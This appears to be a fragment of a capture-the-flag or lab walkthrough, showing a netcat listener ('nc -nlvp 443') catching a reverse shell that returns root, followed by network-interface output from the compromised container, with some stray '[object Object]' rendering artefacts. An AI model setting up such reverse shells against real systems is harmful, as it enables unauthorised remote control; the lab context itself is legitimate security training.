 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.94] 44552
whoami
root
[object Object]ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
17: eth1@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.4/16 brd 172.19.255.255 scope global eth1
       valid_lft forever preferred_lft forever
[object Object]